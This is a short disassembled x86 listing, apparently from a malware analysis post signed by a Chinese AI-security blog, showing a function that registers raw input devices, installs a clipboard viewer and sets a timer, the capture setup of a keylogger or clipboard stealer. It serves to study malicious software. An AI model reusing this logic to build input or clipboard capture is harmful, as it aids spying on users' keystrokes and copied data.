 push    eax
mov     [ebp+var_18], dx
mov     [ebp+var_14], esi
mov     [ebp+var_C], dx
mov     [ebp+var_A], cx
mov     [ebp+var_8], esi
call    ds:RegisterRawInputDevices
test    eax, eax
jnz     short loc_6927125B
call    uninstall
xor     al, al
jmp     short loc_69271282
loc_6927125B:
push    dword_6927400C
call    ds:SetClipboardViewer
push    ebx
push    1D4C0h
push    1
push    dword_6927400C
mov     dword_69274010, eax
call    ds:SetTimer
mov     al, 1
loc_69271282:
pop     esi
pop     ebx
leave
retn
SetWindowsandClipboardHook endp
娜璋AI安全之家